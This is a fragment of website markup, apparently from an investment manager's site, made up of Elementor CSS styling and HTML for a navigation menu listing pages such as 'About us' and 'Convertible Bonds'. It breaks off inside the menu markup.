.elementor-element.elementor-element-24d9aa6c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1890 .elementor-element.elementor-element-24d9aa6c > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1890 .elementor-element.elementor-element-24d9aa6c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1890 .elementor-element.elementor-element-24d9aa6c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-1890 .elementor-element.elementor-element-3b825f3a  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1890 .elementor-element.elementor-element-3b825f3a > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-1890 .elementor-element.elementor-element-3b825f3a{width:auto;max-width:auto;}.elementor-1890 .elementor-element.elementor-element-6173b3f:not(.elementor-motion-effects-element-type-background), .elementor-1890 .elementor-element.elementor-element-6173b3f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://www.redwheel.com/uploads/2021/04/3354ea3585d413fd8ed9f3f7dc298bd1/background-capabilities-menu.svg");background-position:bottom right;background-repeat:no-repeat;}.elementor-1890 .elementor-element.elementor-element-6173b3f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1890 .elementor-element.elementor-element-6173b3f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-1890 .elementor-element.elementor-element-430a7353{width:27.25%;}.elementor-1890 .elementor-element.elementor-element-24d9aa6c{width:72.75%;}}</style><style id="elementor-post-3519">.elementor-3519 .elementor-element.elementor-element-5fc9fbb > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-3519 .elementor-element.elementor-element-4465df1.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3519 .elementor-element.elementor-element-4465df1.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3519 .elementor-element.elementor-element-4465df1 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3519 .elementor-element.elementor-element-4465df1 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-c9c671a img{height:528px;object-fit:cover;}.elementor-3519 .elementor-element.elementor-element-c9c671a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-947f243 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3519 .elementor-element.elementor-element-947f243 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-3519 .elementor-element.elementor-element-21bb10f  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f{width:auto;max-width:auto;}.elementor-3519 .elementor-element.elementor-element-5fc9fbb:not(.elementor-motion-effects-element-type-background), .elementor-3519 .elementor-element.elementor-element-5fc9fbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-3519 .elementor-element.elementor-element-5fc9fbb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-5fc9fbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-3519 .elementor-element.elementor-element-4465df1{width:27.25%;}.elementor-3519 .elementor-element.elementor-element-947f243{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-1866" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1866"><a href="https://www.redwheel.com/ch/en/professional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">About us</span></div></div></a></li>
<li id="kurtosys-menu-item-1872" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-mega-menu-position-relative-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1872"><a class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Capabilities</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="1890" class="elementor elementor-1890">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6173b3f mega-menu-base elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="6173b3f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-430a7353 capabilities-menu-background-container capabilities-menu-background-container-default" data-id="430a7353" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24d9aa6c" data-id="24d9aa6c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b825f3a elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="3b825f3a" data-element_type="widget" id="capabilities-vertical-menu" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1907">.elementor-1907 .elementor-element.elementor-element-4c132210 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1907 .elementor-element.elementor-element-4c132210 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1907 .elementor-element.elementor-element-7af54baa .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1907 .elementor-element.elementor-element-7af54baa > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1907 .elementor-element.elementor-element-71b1fa9d{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1907 .elementor-element.elementor-element-7ee02526{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-1907 .elementor-element.elementor-element-7ee02526 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-1914">.elementor-1914 .elementor-element.elementor-element-3e69749 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1914 .elementor-element.elementor-element-3e69749 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1914 .elementor-element.elementor-element-254579ae .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1914 .elementor-element.elementor-element-254579ae > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1914 .elementor-element.elementor-element-4102e7cc{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1914 .elementor-element.elementor-element-634c2d0c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1915">.elementor-1915 .elementor-element.elementor-element-2915c67f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1915 .elementor-element.elementor-element-2915c67f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1915 .elementor-element.elementor-element-4f6747d9 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1915 .elementor-element.elementor-element-4f6747d9 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1915 .elementor-element.elementor-element-16a24586{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1915 .elementor-element.elementor-element-b1a85f3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1916">.elementor-1916 .elementor-element.elementor-element-3fdfd0fd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1916 .elementor-element.elementor-element-3fdfd0fd > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1916 .elementor-element.elementor-element-2c5f7f67 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1916 .elementor-element.elementor-element-2c5f7f67 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1916 .elementor-element.elementor-element-6a05a97f{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1916 .elementor-element.elementor-element-1f1c387d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1920">.elementor-1920 .elementor-element.elementor-element-28010f3a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1920 .elementor-element.elementor-element-28010f3a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1920 .elementor-element.elementor-element-38feec02 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1920 .elementor-element.elementor-element-38feec02 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1920 .elementor-element.elementor-element-19bf4623{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1920 .elementor-element.elementor-element-71538f4b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2622">.elementor-2622 .elementor-element.elementor-element-bbaf166 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2622 .elementor-element.elementor-element-bbaf166 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2622 .elementor-element.elementor-element-e2d5689 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2622 .elementor-element.elementor-element-e2d5689 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2622 .elementor-element.elementor-element-b12f8fd{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2622 .elementor-element.elementor-element-12014bd{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1922">.elementor-1922 .elementor-element.elementor-element-6589fba2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1922 .elementor-element.elementor-element-6589fba2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1922 .elementor-element.elementor-element-3d82d081 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1922 .elementor-element.elementor-element-3d82d081 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1922 .elementor-element.elementor-element-7430da9d{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1922 .elementor-element.elementor-element-5b8b267c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1873 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/en/professional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1907" class="elementor elementor-1907">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7ee02526 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7ee02526" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c132210" data-id="4c132210" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7af54baa elementor-widget elementor-widget-heading" data-id="7af54baa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-71b1fa9d elementor-widget elementor-widget-text-editor" data-id="71b1fa9d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
